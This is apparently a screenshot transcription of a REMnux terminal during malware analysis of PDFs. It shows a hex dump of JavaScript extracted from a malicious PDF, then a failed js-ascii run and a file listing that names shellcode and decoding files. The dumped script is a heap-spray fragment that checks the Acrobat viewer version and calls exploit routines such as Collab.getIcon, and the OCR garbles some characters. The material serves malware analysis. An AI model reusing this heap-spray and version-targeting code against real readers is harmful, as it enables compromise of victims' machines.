 Activities Terminal Wed 11:17 es
remnux@remnux: ~/Downloads/output/pdf
File Edit View Search Terminal Help
00001230: 35 2a 32 3b 73 4c 61 3d 66 68 54 2b 64 50 6c 2e 5*2;sLa=fhT+dPl.
00001240: 6c 65 6e 67 74 68 3b 77 68 69 6c 65 28 46 51 49 length;while(FQI
00001250: 2e 6c 65 6e 67 74 68 3c 73 4c 61 29 46 51 49 2b .length<sLa)FQI+
00001260: 3d 46 51 49 3b 4e 4a 6e 3d 46 51 49 2e 73 75 62 =FQI;NJn=FQI.sub
00001270: 73 74 72 69 6e 67 28 30 2c 73 4c 61 29 3b 65 55 string(0,sLa);eU
00001280: 71 3d 46 51 49 2e 73 75 62 73 74 72 69 6e 67 28 q=FQI.substring(
00001290: 30 2c 46 51 49 2e 6c 65 6e 67 74 68 2d 73 4c 61 0,FQI.length-sLa
000012a0: 29 3b 77 68 69 6c 65 28 65 55 71 2e 6c 65 6e 67 );while(eUq.leng
000012b0: 74 68 2b 73 4c 61 3c 30 78 34 30 30 30 30 29 65 th+sLa<0x40000)e
000012c0: 55 71 3d 65 55 71 2b 65 55 71 2b 4e 4a 6e 3b 43 Uq=eUq+eUq+NJn;C
000012d0: 77 79 3d 5b 5d 3b 66 6f 72 28 58 57 54 3d 30 3b wy=[];for(XWT=0;
000012e0: 58 57 54 3c 31 38 30 3b 58 57 54 2b 2b 29 43 77 XWT<180;XWT++)Cw
000012f0: 79 5b 58 57 54 5d 3d 65 55 71 2b 64 50 6c 3b 76 y[XWT]=eUq+dPl;v
00001300: 61 72 20 6b 4b 47 3d 34 30 31 32 3b 76 61 72 20 ar kKG=4012;var
00001310: 4c 77 5a 3d 41 72 72 61 79 28 6b 4b 47 29 3b 66 LwZ=Array(kKG);f
00001320: 6f 72 28 58 57 54 3d 30 3b 58 57 54 3c 6b 4b 47 or(XWT=0;XWT<kKG
00001330: 3b 58 57 54 2b 2b 29 0a 7b 4c 77 5a 5b 58 57 54 ;XWT++)0{LwZ[XWT
00001340: 5d 3d 73 6c 79 28 22 5c 75 30 30 30 61 5c 75 30 ]=sly("\u000a\u0
00001350: 30 30 61 5c 75 30 30 30 61 5c 75 30 30 30 61 22 00a\u000a\u000a"
00001360: 29 3b 7d 0a 43 6f 6c 6c 61 62 2e 67 65 74 49 63 );}\Collab.getIc
00001370: 6f 6e 28 4c 77 5a 2b 22 5f 4e 2e 62 75 6e 64 6c on(LwZ+"_N.bundl
00001380: 65 22 29 3b 7d 0a 76 61 72 20 73 6c 79 3d 75 6e e");}Zvar sly=un
00001390: 65 73 63 61 70 65 2c 5a 67 41 3d 61 70 70 2e 76 escape,ZgA=app.v
000013a0: 69 65 77 65 72 56 65 72 73 69 6f 6e 2e 74 6f 53 iewerVersion.toS
000013b0: 74 72 69 6e 67 28 29 2c 54 6a 50 3d 74 68 69 73 tring(),TjP=this
000013c0: 3b 69 66 28 5a 67 41 3c 38 29 0a 7b 62 53 75 54 ;if(ZgA<8)P{bSuT
000013d0: 4e 28 29 3b 7d 0a 69 66 28 5a 67 41 3e 3d 38 26 N();}gif(ZgA>=8&
000013e0: 26 5a 67 41 3c 39 29 0a 7b 53 6f 79 28 29 3b 7d &ZgA<9)f{Soy();}
000013f0: 0a 69 66 28 5a 67 41 3c 3d 39 29 0a 7b 58 69 49 &if(ZgA<=9)y{XiI
00001400: 48 47 28 29 3b 7d HG();}
// ----------------------------------------------------------------------------
jsdumped.js:70: ReferenceError: app is not defined
remnux@remnux:~/Downloads/output/pdf$ js-ascii -h
JavaScript-C 1.7.0 2007-10-03
usage: js [-PswWxCi] [-b branchlimit] [-c stackchunksize] [-v version] [-f scriptfile] [-e script] [-S maxstacksize] [scriptfile] [scriptarg...]
remnux@remnux:~/Downloads/output/pdf$ ls
00445397.pdf 00585184.pdf 00601560.dump decoding_197c34c4f8fce9ef026fd33602faa7200e5391a6 jsdumped.js xtract.txt
00446730.pdf 00600544.pdf 00601560.pdf decoding_5494d4abd36dd1e91f2f3e47de24af065bccf880 original_6045554853a61681d7264260cdd1072bbdc113ac
00579981.pdf 00600928.pdf all-javascripts-from-my.pdf decoding_6d364e74f510fb513547ab20cc9520a429e2b5e2 shellcode_be7f8a77f560360e6ba0956f7f0855f26ce3e9a4
remnux@remnux:~/Downloads/output/pdf$ js-ascii -h
JavaScript-C 1.7.0 2007-10-03
usage: js [-PswWxCi] [-b branchlimit] [-c stackchunksize] [-v version] [-f scriptfile] [-e script] [-S maxstacksize] [scriptfile] [scriptarg...]
remnux@remnux:~/Downloads/output/pdf$
remnux@remnux: ~/Downloads/o... 1 / 2